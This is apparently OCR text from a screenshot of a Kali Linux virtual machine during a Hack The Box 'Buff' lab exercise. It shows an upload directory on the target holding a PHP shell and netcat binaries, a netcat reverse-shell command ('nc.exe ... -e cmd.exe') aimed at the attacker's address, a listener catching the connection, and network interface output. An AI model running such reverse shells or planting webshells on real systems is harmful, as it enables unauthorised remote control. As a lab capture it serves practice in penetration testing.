 kali64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 kali64
[Burp S... [Mozill... [Shell ... [Shell ... [Shell ... [Shell ... Shell N... Shell N... Shell N... [burpsu... buff - ... [buff - ... 09:08 上午
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
�PNG
C:\xampp\htdocs\gym\upload> ncc.exe 10.10.14.32 12345
�PNG
C:\xampp\htdocs\gym\upload> curl http://10.10.14.32:12345/
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
09/08/2020 14:07 <DIR> .
09/08/2020 14:07 <DIR> ..
09/08/2020 14:07 53 kamehameha.php
09/08/2020 14:05 59,392 nc.exe
09/08/2020 13:56 1,056 ncc.exe
3 File(s) 60,501 bytes
2 Dir(s) 6,906,093,568 bytes free
C:\xampp\htdocs\gym\upload> nc.exe 10.10.14.32 12345 -e cmd.exe
root@kali:~/Desktop/htb/buff#
ollisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2182 bytes 3016768 (2.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2182 bytes 3016768 (2.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 c
ollisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST
> mtu 1500
inet 10.10.14.32 netmask 255.255.254.0 destin
ation 10.10.14.32
inet6 fe80::f454:3da8:529d:3f72 prefixlen 64
scopeid 0×20<link>
inet6 dead:beef:2::101e prefixlen 64 scopeid
Shell No.1
burpsuit1.7 - 文件管理器
文件(F) 帮助(H)
root@kali:~/Desktop/htb/buff# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.135 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe88:8d78 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:88:8d:78 txqueuelen 1000 (Ethernet)
RX packets 101498 bytes 120871725 (115.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 188678 bytes 20267842 (19.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2144 bytes 3010019 (2.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2144 bytes 3010019 (2.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.32 netmask 255.255.254.0 destination 10.10.14.32
inet6 fe80::f454:3da8:529d:3f72 prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::101e prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSP
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/Desktop/htb/buff# nc -lvp 12345
listening on [any] 12345 ...
connect to [10.10.14.32] from [10.10.10.198] 49798
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>
3072
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G